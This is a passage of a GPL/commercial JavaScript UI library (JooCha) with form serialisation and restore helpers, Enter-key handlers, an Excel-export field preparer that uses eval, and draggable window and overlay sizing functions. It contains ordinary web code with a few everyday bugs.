case 40:if(!isObjectShown(nm+"_chooser"))ShowObjectEx(nm+'_chooser')
      else 
	  {
	      var oChs=document.getElementById(nm+'_chooser');
		  var oAs=oChs.getElementsByTagName('A');
		  for(var oIndx=0;oIndx<oAs.length;oIndx++)
          if(oAs[oIndx].className=='combo_selected')
		  {
			if(oAs[oIndx+1])
			{
               oAs[oIndx].className='combo_default';
			   oAs[oIndx+1].className='combo_selected';
               break;
			}
		  }
		  
	  }
     break;
case 38:if(!isObjectShown(nm+"_chooser"))ShowObjectEx(nm+'_chooser')
      else 
	  {
	      var oChs=document.getElementById(nm+'_chooser');
		  var oAs=oChs.getElementsByTagName('A');
		  for(var oIndx=oAs.length-1;oIndx>=0;oIndx--)
          if(oAs[oIndx].className=='combo_selected')
		  {
			if(oAs[oIndx-1])
			{
               oAs[oIndx].className='combo_default';
			   oAs[oIndx-1].className='combo_selected';
               break;
			}
		  }
		  
	  }
     break;
	 
default:
   if(ComboController){clearTimeout(ComboController);}
   ComboController=setTimeout(function(){var val=combobox_filter(nm);if(val.length>0)ShowObjectEx(nm+'_chooser');else HideObjectEx(nm+'_chooser');ComboController=0;},1500);
}
	
}
//------------------------------------------------------------------------------
function formEventDisableEx(ev){
   var e=window.event || ev;
	if (e.preventDefault)
		e.preventDefault();
	else e.returnValue = false;
    return false;
}
//------------------------------------------------------------------------------
function stopEventEx(ev){
   var e=window.event || ev;
	if (e.stopPropagation)
		e.stopPropagation();
	if(e.returnValue)e.returnValue = false;
    return false;
}


//------------------------------------------------------------------------------
function formOnEnterDisableEx(e)
{
   var e=window.event || e;
   var keyCode=e.keyCode;
   var obj=e.srcElement || e.target;
   
   if(keyCode==13 && obj.tagName!='TEXTAREA')
   {
		if (e.preventDefault)
			e.preventDefault();
		else e.returnValue = false;
       return false;
   }
return true;   
}
//------------------------------------------------------------------------------
function formOnEnterDisable(formid)
{
   var of=document.getElementById(formid);
   var els=of.getElementsByTagName("INPUT");
   for(eIdx=0;eIdx<els.length;eIdx++)
   {
		AddEventOnObject(els[eIdx],'keypress',function(event){return formOnEnterDisableEx(event);});
   }

}
//------------------------------------------------------------------------------
function formOnEnterNextFocusEx(e)
{
   var e=window.event || e;
   var keyCode=e.keyCode;
   var obj=e.srcElement || e.target;
   
   if(keyCode==13 && obj.tagName!='TEXTAREA')
   {
  	   if (e.preventDefault)
    	    e.preventDefault();
	   else e.returnValue = false;

      try{ 
        var oFrm=GetParentByTag(obj,'form');
		var eF=oFrm.elements;

		for(var iDx=0;iDx<eF.length;iDx++)
        if(eF[iDx].name)if(eF[iDx].name==obj.name)
        {
            iDx+=1;
   		    for(;iDx<eF.length;iDx++)
            if(eF[iDx].type!='hidden')
            {
               eF[iDx].focus();
               break;
            };
            break;
        }

	  }catch(e){ }
		
       return false;
   }
return true;
}


//------------------------------------------------------------------------------
function formOnEnterNextfocus(formid)
{
   var of=document.getElementById(formid);
   var els=of.getElementsByTagName("INPUT");
   for(eIdx=0;eIdx<els.length;eIdx++)
   {
		AddEventOnObject(els[eIdx],'keypress',function(event){return formOnEnterNextFocusEx(event);});
   }

}

//------------------------------------------------------------------------------
function serialize(form,type)//type=json or other 
{
	if(!type)type='';
	return serializeDIV(form,type);
}
//------------------------------------------------------------------------------
function serializeDIV(form,type) 
{
        if (!form) return "";
        if (typeof form !=="object") 
		{
		    form=document.getElementById(form);
			if (!form) return "";
        }

		var i, j, q = [],ret="",rObj={},FD=false;

		if(type.toLowerCase()=="formdata")
		try{
			FD=new FormData(form);
			return FD;
		}catch(e){console.log('FormData Not initialized: '+e);FD=false;}
		
		var els={},rStat;
		var inps=form.getElementsByTagName("INPUT");
		var txta=form.getElementsByTagName("TEXTAREA");
		var slct=form.getElementsByTagName("SELECT");
		var btna=form.getElementsByTagName("BUTTON");
		
		var iPos=0;
		for(i=0;i<inps.length;i++){els[iPos]=inps[i];iPos++;}
		for(i=0;i<txta.length;i++){els[iPos]=txta[i];iPos++;}
		for(i=0;i<slct.length;i++){els[iPos]=slct[i];iPos++;}
		for(i=0;i<btna.length;i++){els[iPos]=btna[i];iPos++;}

        for (i = iPos - 1; i >= 0; i = i - 1) 
		{
                if (els[i] === undefined || els[i].name === "" )//|| els[i].disabled
				{
                        continue;
                }
				
				rStat=false;
				if(rStat=els[i].getAttribute('data-remove'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}
				
				if(rStat=els[i].getAttribute('removed_status'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}

                switch (String(els[i].tagName).toUpperCase()) 
				{
				default:
                case 'INPUT':
                        switch (String(els[i].type).toLowerCase()) {
						case 'password':if(els[i].disabled)continue;
						default:
                        case 'text':
                        case 'hidden':
                        case 'button':
                        case 'reset':
                        case 'submit':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=(els[i].value);
								if(FD)FD.append(els[i].name,els[i].value);
								//if(els[i].name=='t_ServiceFeePercent'){alert(encodeURIComponent(els[i].value));alert(ret);break;}
                                break;
                        case 'checkbox':
                                if (els[i].checked) {
                                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
										ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
										rObj[els[i].name]=(els[i].value);
										if(FD)FD.append(els[i].name,els[i].value);
                                }else
                                {
										ret+='&'+els[i].name + "=0";
										rObj[els[i].name]=0;
										if(FD)FD.append(els[i].name,0);
                                }
                                break;
                        case 'radio':
                                if (els[i].checked) {
                                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
										ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
										rObj[els[i].name]=(els[i].value);
										if(FD)FD.append(els[i].name,els[i].value);
                                }
                                break;
								
                        }
                        break;
                        case 'file':
						{
							for(var c=0;i<els[i].files.length;c++)
							{
								rObj[els[i].name]=els[i].files[c];
								if(FD)FD.append(els[i].name,els[i].files[c]);
							}
						}
                        break; 
                case 'TEXTAREA':
                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
						ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
						rObj[els[i].name]=els[i].value;
						if(FD)FD.append(els[i].name,els[i].value);
                        break;
                case 'SELECT':
                        switch (els[i].type) {
                        case 'select-one':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=els[i].value;
								if(FD)FD.append(els[i].name,els[i].value);
                                break;
                        case 'select-multiple':
								{
									var ploc=0;
									rObj[els[i].name]=[];
									for (j = els[i].options.length - 1; j >= 0; j = j - 1) {
											if (els[i].options[j].selected) {
													//q.push(els[i].name + "=" + encodeURIComponent(els[i].options[j].value));
													ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].options[j].value);
													rObj[els[i].name][ploc++]=els[i].options[j].value;
											}
									}
									if(FD)FD.append(els[i].name,rObj[els[i].name]);
								}
                                break;
                        }
                        break;
                case 'BUTTON':
                        switch (els[i].type) {
                        case 'reset':
                        case 'submit':
                        case 'button':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=els[i].value;
								if(FD)FD.append(els[i].name,els[i].value);
                                break;
                        }
                        break;
                }

        }

		if(type.toLowerCase()=="object")return rObj;
		if(type.toLowerCase()=="json")return JSON.stringify(rObj);
		if(FD && (type.toLowerCase()=="formdata"))return FD;
		
		//console.log(ret);
		//return q.join("&");
		
		return ret;
        
}

//------------------------------------------------------------------------------
function putFromSerialize(form,vJson,type) 
{
		var rObj;
		if((!type) || (type==undefined))type="json";
		try{
			if(typeof vJson=="object"){
				rObj=vJson;
			}else{
				rObj=JSON.parse(vJson);
			}
		}catch(e)
		{
			console.log("putFromSerialize wrong parameters:"+e);
			return "";
		}
		
        if(!form) return "";
        if(typeof form !=="object") 
		{
		    form=document.getElementById(form);
			if(!form) return "";
        }

		var i, j, q = [],ret="";
		
		var els={},rStat;
		var inps=form.getElementsByTagName("INPUT");
		var txta=form.getElementsByTagName("TEXTAREA");
		var slct=form.getElementsByTagName("SELECT");
		var btna=form.getElementsByTagName("BUTTON");
		
		var iPos=0;
		for(i=0;i<inps.length;i++){els[iPos]=inps[i];iPos++;}
		for(i=0;i<txta.length;i++){els[iPos]=txta[i];iPos++;}
		for(i=0;i<slct.length;i++){els[iPos]=slct[i];iPos++;}
		for(i=0;i<btna.length;i++){els[iPos]=btna[i];iPos++;}

        for (i = iPos - 1; i >= 0; i = i - 1) 
		{
                if (els[i] === undefined || els[i].name === "" )//|| els[i].disabled
				{
                        continue;
                }
				
				if(!rObj.hasOwnProperty(els[i].name))continue;
					
				rStat=false;
				if(rStat=els[i].getAttribute('data-remove'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}
				
				if(rStat=els[i].getAttribute('removed_status'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}

                switch (String(els[i].tagName).toUpperCase()) 
				{
				default:
                case 'INPUT':
                        switch (String(els[i].type).toLowerCase()) {
						case 'hidden':continue;
						case 'password':if(els[i].disabled)continue;
						default:
                        case 'text':
                        case 'button':
                        case 'reset':
                        case 'submit':
								els[i].value=rObj[els[i].name];
                                break;
                        case 'checkbox':
							if(rObj[els[i].name])
								els[i].checked=true;
							else
								els[i].checked=false;
                                break;
                        case 'radio':
                                if (els[i].value==rObj[els[i].name]) {
										els[i].checked=true;
                                }
                                break;
								
                        }
                        break;
                        case 'file':
                        break; 
                case 'TEXTAREA':
						els[i].value=rObj[els[i].name];
						try{
						if(els[i].id && GlobalEventList && GlobalEventList[els[i]] && GlobalEventList[els[i]]["change"] && GlobalEventList[els[i]]["function"])
							GlobalEventList[els[i]]["function"](els[i]);
						}catch(e){console.log(e);}
                        break;
                case 'SELECT':
                        switch (els[i].type) {
                        case 'select-one':
								var opts=els[i].getElementsByTagName("option");
								for(var b=0;b<opts.length;b++){
									if(opts[b].value==rObj[els[i].name])
									{
										opts[b].selected=true;
										break;
									}
								}
                                break;
                        case 'select-multiple':
								if(Array.isArray(rObj[els[i].name]))
								{
									for (j = els[i].options.length - 1; j >= 0; j = j - 1)
									{
										for(k=0;k<rObj[els[i].name].length;k++)
										{
											if(els[i].options[j].value==rObj[els[i].name][k]){
												els[i].options[j].selected=true;
												break;
											}
										}
									}
								}
                                break;
                        }
                        break;
                case 'BUTTON':
                        switch (els[i].type) {
                        case 'reset':
                        case 'submit':
                        case 'button':
								els[i].value=rObj[els[i].name];
                                break;
                        }
                        break;
                }

        }

		return true;
        
}


//------------------------------------------------------------------------------
//==========
//bechdvis cin, parametrebi daalagos excelshi gadasatani
//==========
function preFormPrint(stl,AFields,Drafts)
{
    var oSX=document.getElementById('SX');
	var oHR=document.getElementById('HR');
	var vHR='';
	var r=AFields,onw,oxl;
	var elrowbox,element,elxlsx;
	oSX.value=Drafts;
    
	for(var pob in r)
	{
	    if(!Array.isArray(r[pob]))continue;
		
	    try{
		
		if(!document.getElementById(pob+'_xlsx'))
		{

		    onw=document.createElement('INPUT');

			onw.id=pob+'_xlsx';
			onw.name=pob+'_xlsx';
			onw.type='hidden';
			oSX.appendChild(onw);

			
		    oxl=document.createElement('INPUT');
			oxl.id=pob+'_xlsx_XLSField';
			oxl.name=pob+'_xlsx_XLSField';
			oxl.type='hidden';
			oSX.appendChild(oxl);
		}
		
		elrowbox=document.getElementById(r[pob][0]+'_rowbox');
		element=document.getElementById(r[pob][0]);
		elxlsx=document.getElementById(pob+'_xlsx');
		
		if(elxlsx)
			if(element)
			{
				elxlsx.value=element.value;
				document.getElementById(pob+'_xlsx_XLSField').value=r[pob][1];
				if(r[pob][3])
				{
					var cmd=r[pob][3];
					if(cmd)
					{
						if(r['name'])cmd=r[pob][3].replace(/local/gi,r['name']);
						eval(cmd);
					}
				}
			}
			else jcLog('Error on input field: '+r[pob][0]+'; ');
		else  jcLog('Error on XLSField: '+pob+'_xlsx;');

		if(elrowbox)
			if(r[pob].length>=2 && r[pob][2]=='hidden')
			{
				elrowbox.style.display='none';
				elrowbox.style.visibility='hidden';
				if(r[pob][1])vHR=vHR+' '+str2Int(r[pob][1])+',';
			}else
			{
				if(elrowbox.tagName.toUpperCase()=='TR')
				{
					elrowbox.style.display='table-row';
				}else
				if(elrowbox.tagName.toUpperCase()=='TD')
				{
					elrowbox.style.display='table-cell';
				}else
				{
					elrowbox.style.display='inline-block';
				}
				elrowbox.style.visibility='visible';
			}
		
		}
		catch(e)
		{
		  alert('Error on field: '+pob+'; '+r[pob][0]+';');
		}
	}
	
	if(oHR)oHR.value=vHR;
}

//------------------------------------------------------------------------------
function formAutoRegister(objControl)
{
	if(typeof objControl != "object")objControl=document.getElementById(objControl);
	var els=objControl.getElementsByTagName("input");
	
	var isFill=0;
	for(var i=0;i<els.length;i++){
               if(els[i].value.length>0){isFill=true;}
               AddEventOnObject(els[i],"change",function(){formAutoRegister(objControl);});
        }
	
	if(isFill)
		delClass(objControl,"onlyMe");
	else
		addClass(objControl,"onlyMe");
		
}
//------------------------------------------------------------------------------
//------------------------------------------------------------------------------
//------------------------------------------------------------------------------
function formToClipboard(formName)
{
	var rObj=serialize(formName,"json");
	//if(rObj)
}
//------------------------------------------------------------------------------
function formRestoreFromClipboard(formName)
{

}
//------------------------------------------------------------------------------
function formReclear(formName){
	var rObj=serialize(formName,"object");

}

//------------------------------------------------------------------------------

/* jc_window.js */

/**
 * HTML DOM Window - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.1
 *
 * See usage examples at http://joocha.com/examples
 */
var DivObjectSystemName='WindowsJCSystem';
var SaveX=5;
var SaveY=5;
var SaveRealX=5;
var SaveRealY=5;
var _RESIZING_PROCESSING=false;

var SaveMove=false;
var SaveResize=false;
var VTimTim=0;
var RESIZINGOBJECTNM=0;
var SelfDocument,ParentDocument;
var SelfWindow,ParentWindow;
var FireHandleParent=0;

var GLOBWINOBJSTARTINDEX=50000;
var GLOBWINOBJCOUNTER=GLOBWINOBJSTARTINDEX;
var GLOBWINOBJNAME='movobjwin';
var GLOBWINOBJWIDTH='800px';
var GLOBWINOBJHEIGHT='500px';
var GLOBWINOBJTOP='25px';
var GLOBWINOBJLEFT='25px';

var GLOBWINOBJCLASS="";//JCWinHeader, JCWinBody,JCWinBottom
var GLOBWINOBJTOPBUTTON;
var GLOBWINOBJTOPLEFT="";
var GLOBWINDOWNAME='Window Name';
var GLOBWINOBJTOPRIGHT="";

var GLOBWINOBJMIDLEFT="";
var GLOBWINOBJMIDMIDDLE="";
var GLOBWINOBJMIDRIGHT="";


var GLOBWINOBJBOTLEFT="";
var GLOBWINOBJBOTMIDDLE="";
var GLOBWINOBJBOTRIGHT="";

var GlobalWinResizingObject;
var GlobalWinResizingClientArea;
var GlobalWinResizingHTMLValue;
var GlobalWinResizingLaterValue;
var GlobalWinResizingHTMLMethod;
var GlobalWinResizingX;
var GlobalWinResizingY;
var GlobalWinResizingW;
var GlobalWinResizingH;

var GWRStpX;
var GWRStpY;
var GWRStpW;
var GWRStpH;
var GWRStep=10;
var GWRAchka=1.1;
var GWRIndex=0;
var GWRInterval=0;
//----------------------------------------------------------------------
//--------------------------------------------------------
function GetWithZoomParam(pp)
{
    var W2=pp+"_";
    if((W2.indexOf("px")>0) || 
    (W2.indexOf("cm")>0) || 
    (W2.indexOf("mm")>0) || 
    (W2.indexOf("in")>0) || 
    (W2.indexOf("pt")>0) || 
    (W2.indexOf("pc")>0) || 
    (W2.indexOf("%")>0)
    )return pp;

return (pp+"px");
}
//--------------------------------------------------------
function GetZoomType(pp)
{
    var W2=pp+"_";
    if(W2.indexOf("px")!=-1)return "px"; 
    if(W2.indexOf("cm")!=-1)return "cm"; 
    if(W2.indexOf("mm")!=-1)return "mm"; 
    if(W2.indexOf("in")!=-1)return "in"; 
    if(W2.indexOf("pt")!=-1)return "pt"; 
    if(W2.indexOf("pc")!=-1)return "pc"; 
    if(W2.indexOf("%")!=-1)return "%"; 

return "";
}
//--------------------------------------------------------
function ZoomPlus(size,plus)
{
  if(!size)size='0px';
  if(size.toLowerCase()=='inherit'){
    var s='-';
    if(parseFloat(plus)>=0)s='+';
	return 'calc(100% '+s+' '+Math.abs(parseFloat(plus))+GetZoomType(plus)+')';
  }
  var t=GetZoomType(size);
  if(!plus)plus=0;
  var pt=GetZoomType(plus);
  if(t!=pt && t!='' && pt!=''){
    var s='-';
    if(parseFloat(plus)>=0)s='+';
	return 'calc('+size+' '+s+' '+Math.abs(parseFloat(plus))+GetZoomType(plus)+')';
  }
  
  var s=String(parseFloat(size)+parseFloat(plus));
  return String(s+t); 
}
//--------------------------------------------------------
function ZoomMinus(size,plus)
{
  return ZoomPlus(size,'-'+plus);
}
//--------------------------------------------------------
function GWZP(W2)
{
return GetWithZoomParam(W2);
}
//--------------------------------------------------------
function getScrollPos() 
{
return {'x': window.pageXOffset ? window.pageXOffset : document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft, 'y': window.pageYOffset ? window.pageYOffset : document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop}
};
//--------------------------------------------------------
function jc_getComputedStyle(obj){
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(obj, null);
	} else {
		computedStyle = obj.currentStyle
	}
return computedStyle;
}
//--------------------------------------------------------	
function GetObjectZoomParameters(obj,o2,wthscroll)
{
if((obj == null || obj == undefined || !obj)&&(o2==null || o2 == undefined || !o2))return null;
if(typeof obj!=="object")if(document.getElementById(obj))obj=document.getElementById(obj);
var RW="0",RH="0",RL=0,RT=0;
var etapW=0,etapH=0;
var scrollW=0,scrollH=0;

if(!wthscroll)wthscroll=0;
/// Width
var osw=0;
if(obj && obj!=undefined)
{
	if(obj.style)parseInt(obj.style.width+' ');
	if(obj.style)if((BrowserType==1) || (BrowserType=2)) if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.style.pixelWidth){RW=obj.style.pixelWidth+'_';etapW++;}
	if(wthscroll)if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.scrollWidth){RW=obj.scrollWidth+'_';etapW++;}
	if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.offsetWidth){RW=obj.offsetWidth+'_';etapW++;}
	if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.clientWidth){RW=obj.clientWidth+'_';etapW++;}
	if(obj.style)if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.style.width){RW=obj.style.width+'_';etapW++;}
}
if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))
{
    RW="0";etapW++;//6
    if(o2 && o2!=undefined){
    if(wthscroll)if(o2.scrollWidth){RW=o2.scrollWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(o2.offsetWidth){RW=o2.offsetWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(o2.clientWidth){RW=o2.clientWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw)){RW="0";etapW++;}
    };
}


/// Height
var osh=0;
if(obj && obj!=undefined)
{
	if(obj.style)parseInt(obj.style.height+' ');
	if(obj.style)if((BrowserType==1) || (BrowserType=2)) if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.style.pixelHeight){RH=obj.style.pixelHeight+'_';etapH++;}
	if(wthscroll)if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.scrollHeight){RH=obj.scrollHeight+'_';etapH++;}
	if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.offsetHeight){RH=obj.offsetHeight+'_';etapH++;}
	if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.clientHeight){RH=obj.clientHeight+'_';etapH++;}
	if(obj.style)if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.style.height){RH=obj.style.height+'_';etapH++;}
}	
if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))
{
     RH="0";etapH++;
     if(o2 && o2!=undefined){
     if(wthscroll)if(o2.scrollHeight){RH=o2.scrollHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(o2.offsetHeight){RH=o2.offsetHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(o2.clientHeight){RH=o2.clientHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh)){RH="0";etapH++;}
     }
}

//alert(obj+' '+obj.scrollHeight+' '+obj.offsetHeight+' '+obj.clientHeight+' ');
RW=parseInt(RW);
RH=parseInt(RH);

var pob=obj;
while(pob)
{
   RL+=pob.offsetLeft;
   RT+=pob.offsetTop;
   pob=pob.offsetParent;
}


var zoom={x:'0', y:'0', width:'100%', height:'100%', etapH:'0', etapW:'0', scrollW:'0', scrollH:'0',clientWidth:'0', clientHeight:'0', 'scrollLeft': window.pageXOffset ? window.pageXOffset : document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft, 'scrollTop': window.pageYOffset ? window.pageYOffset : document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop};
if(RW)zoom.width=RW;
if(RH)zoom.height=RH;
zoom.x=GWZP(RL);
zoom.y=GWZP(RT);
zoom.etapW=etapW;
zoom.etapH=etapH;

zoom.scrollW=parseInt(RW);
if(obj)zoom.scrollW=Math.max(zoom.scrollW,obj.scrollWidth);
if(o2)zoom.scrollW=Math.max(zoom.scrollW,o2.scrollWidth);

zoom.scrollH=parseInt(RH);
if(obj)zoom.scrollH=Math.max(zoom.scrollH,obj.scrollHeight);
if(o2)zoom.scrollH=Math.max(zoom.scrollH,o2.scrollHeight);

zoom.width=GWZP(zoom.width);
zoom.height=GWZP(zoom.height);

if(o2 && obj)
{
	zoom.clientWidth=parseInt(obj.clientWidth || o2.clientWidth);
	zoom.clientHeight=parseInt(obj.clientHeight || o2.clientHeight);
}
else
if(o2)
{
	zoom.clientWidth=parseInt(o2.clientWidth);
	zoom.clientHeight=parseInt(o2.clientHeight);
}
else
if(obj)
{
	zoom.clientWidth=parseInt(obj.clientWidth);
	zoom.clientHeight=parseInt(obj.clientHeight);
}


return zoom;
}
//-------------------
function GetObjectCoords(element,o2)
{
return GetObjectZoomParameters(element,o2);
}
//-------------------
function GetDivCoords(divId)
{
	var doc=SelfDocument;
	if(FireHandleParent)doc=ParentDocument;
	return GetObjectZoomParameters(divId,doc.documentElement,1);
}
//---------------------------
function adjustRows(ta)
{
  zobj=GetObjectCoords(ta.parentNode)
  ta.rows=Math.round(parseInt(zobj.height)/20);
}
//-------------------
function initDocument(){return GetDocument();};
function GetDocument()
{
SelfWindow=window.self;
ParentWindow=window.parent;
if(window.self)
      SelfDocument=window.self.document;
if(window.parent)
      ParentDocument=window.parent.document;
if(!SelfDocument) SelfDocument=document;
return SelfDocument;
}
//-------------------------
function IFrameResizeByContent(frmnm)
{
if(!frmnm)return '';
var obj=frmnm;
if(typeof obj!=="object")obj=document.getElementById(frmnm);
if(typeof obj!=="object")return '';
obj.style.height='100%';
obj.style.width='100%';
    var gcs=GetFrameZoom(obj);
    obj.style.width=ZoomPlus(gcs.width);
    obj.style.height=ZoomPlus(gcs.height,125);
	//obj.style.overflow='hidden';
}
//-------------------------
function fitAroundByParent(frmnm)
{
if(!frmnm)return false;
var obj=frmnm;
if((typeof obj)!=="object")obj=document.getElementById(frmnm);
if(!obj)return false;
if((typeof obj)!=="object")return false;

	var par=obj.parentElement || par.parentNode;
	obj.style.height='100%';
	obj.style.width='100%';
	
    var gcs=GetObjectCoords(par);
    obj.style.width=ZoomPlus(gcs.width,0);
    obj.style.height=ZoomPlus(gcs.height,0);
	//obj.style.overflow='hidden';
return true;	
}
//-------------------------
function currentSizeToFixed(frmnm)
{
	if(!frmnm)return '';
	var obj=frmnm;
	if(typeof obj!=="object")obj=document.getElementById(frmnm);
	if(typeof obj!=="object")return '';
    var gcs=GetObjectCoords(obj);
    obj.style.width=ZoomPlus(gcs.width,0);
    obj.style.height=ZoomPlus(gcs.height,0);
	//obj.style.overflow='hidden';

}
//-------------------------
function parentSizeToFixed(frmnm)
{
	if(!frmnm)return '';
	var obj=frmnm;
	if(typeof obj!=="object")obj=document.getElementById(frmnm);
	if(typeof obj!=="object")return '';
	var par=obj.parentElement || par.parentNode;
	currentSizeToFixed(par);
}

//----------------------------
function AlphaMainWin(opc,evoc)// 0..1, event onclick;
{
var doc=SelfDocument;
var win=SelfWindow;

if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}
    var objall=doc.getElementsByTagName('select');
    if(!objall)objall=doc.body.all;

    if(BrowserType==1)
    for(var i=0;i<objall.length;i++)
    {
        if((objall[i].tagName.toUpperCase()=='SELECT') || (objall[i].tagName.toUpperCase()=='INPUT'))
             {objall[i].style.display='none';/*objall[i].style.visibility='hidden';*/}
    }

	//doc.body.style.overflow='hidden';
    //doc.body.className="dark";
    var gcs=GetObjectZoomParameters(doc.body,doc.documentElement,1);
	//var zoom=getWinMaximizeCoords();
//alert(gcs.height+"__"+gcs.etapH);
    var oDiv=doc.createElement("DIV");
    oDiv.className='darkBackWindow';
    oDiv.UNSELECTABLE=true;
    oDiv.style.position='fixed';
	oDiv.style.zIndex=10;
    oDiv.style.left=0;
    oDiv.style.top=0;
    oDiv.style.bottom=0;
    oDiv.style.right=0;
	oDiv.style.owerflow='auto';

    //oDiv.style.width=0;
    oDiv.style.height=ZoomPlus(gcs.height,25);
    oDiv.style.float='left';
    oDiv.style.clear='none';
    oDiv.style.border='none';
    oDiv.style.margin=0;
    oDiv.style.padding=0;
    oDiv.style.background='#000';
    var opcval=(1-opc);
    if(opcval<0)opcval=0;
    if(opcval>1)opcval=1;

    if(BrowserType==1)
    oDiv.style.filter="alpha(opacity="+(opcval*100)+")";
    else
    oDiv.style.opacity=opcval;

    if(evoc)AddEventByString(oDiv,'click',"WinRemoveObject(this);"+evoc);
	else AddEventByString(oDiv,'click',"WinRemoveObject(this);ShowNormalMainWin();");

    doc.body.appendChild(oDiv);

}
//----------------------------
function ShowNormalMainWin()
{

    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var objall=doc.getElementsByTagName('select');
    if(!objall)objall=doc.body.all;
	
	//doc.body.style.overflow='visible';

    try{
        if(BrowserType==1)
        for(var i=0;i<objall.length;i++)
        {
            if((objall[i].tagName.toUpperCase()=='SELECT') || (objall[i].tagName.toUpperCase()=='INPUT'))
                 {objall[i].style.display='block';/*objall[i].style.visibility='display';*/}
        }
    }catch(e){};

    try{
        //  doc.body.style.backgroundColor='#FFFFFF';
       // doc.body.className="";
          if(doc.body.filters)
             doc.getElementById('MainDocument').style.filter="";
          else
             doc.getElementById('MainDocument').style.opacity='';
    }catch(e){};


    objall=doc.body.childNodes;
    for(var i=0;i<objall.length;i++)
    if(objall[i].className=='darkBackWindow')
    {
        WinRemoveObject(objall[i]);
    };//else if(objall[i].className);//alert( 'test'+objall[i].className);

    //doc.getElementById('MainDocument').unselectable=0;
    //doc.getElementById('MainDocument').disabled=0;

}
//--------------------------
function StartTimerResizing()
{
	var doc=SelfDocument;
	var win=SelfWindow;
	if(FireHandleParent)
	{
	  doc=ParentDocument;
	  win=ParentWindow;
	}
	
	var th=doc.getElementById(RESIZINGOBJECTNM);
	var crd=GetObjectCoords(th);
	var xWidth=parseInt(MouseX)-parseInt(crd.x)+doc.body.scrollLeft;
	var yHeight=parseInt(MouseY)-parseInt(crd.y)+doc.body.scrollTop;

	if(xWidth<100)xWidth=100;
	if(yHeight<50)yHeight=50;

	xWidth+=7;
	yHeight+=5;

	var thbar=doc.getElementById(RESIZINGOBJECTNM+"_bottombar");
	thbar.innerHTML=xWidth + " X "+yHeight;

	th.style.width=xWidth;
	th.style.height=yHeight;
	SaveRealX=MouseX;
	SaveRealY=MouseY;
}

function StartResizing(objnm)
{
    RESIZINGOBJECTNM=objnm;
    SaveRealX=MouseX;
    SaveRealY=MouseY;
   if(VTimTim)clearInterval(VTimTim);
   _RESIZING_PROCESSING=true;
   VTimTim=setInterval('StartTimerResizing()',100);
}

function StopResizing()
{
    clearInterval(VTimTim);
    VTimTim=0;
	_RESIZING_PROCESSING=false;
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var thbar=doc.getElementById(RESIZINGOBJECTNM+"_bottombar");
    thbar.innerHTML="_____";
}

function StopDraging()
{
    clearInterval(VTimTim);
	_RESIZING_PROCESSING=false;
}

function WinRemoveObject(obj)
{
     var par=obj.parentNode;
     if(par)
     {
          par.removeChild(obj);
          return true;
     }
return false;
}

function WinRemoveById(objnm)
{
var doc=SelfDocument;   //New
if(FireHandleParent)doc=ParentDocument; //New

     var obj=doc.getElementById(objnm);
     if(!obj)return false;
     return WinRemoveObject(obj);
}

